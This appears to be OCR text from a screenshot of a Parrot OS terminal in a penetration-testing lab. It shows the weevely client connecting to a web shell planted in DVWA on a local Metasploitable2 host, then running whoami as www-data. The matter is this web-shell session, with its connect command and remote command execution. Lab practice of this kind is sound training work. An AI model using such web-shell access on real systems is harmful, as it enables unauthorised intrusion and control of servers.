 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[ghaisani@raqilla]─[~]
└──╼ $weevely http://192.168.143.129/dvwa/vulnerabilities/shell.php 111222
[+] weevely 4.0.1
[+] Target: www-data@192.168.143.129:/var/www/dvwa/config
[+] Session: /home/ghaisani/.weevely/sessions/192.168.143.129/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
The remote script execution triggers an error 500, check script and payload integrity
www-data
www-data@192.168.143.129:/var/www/dvwa/config $
Menu [Metasploitable2 - Linu... Parrot Terminal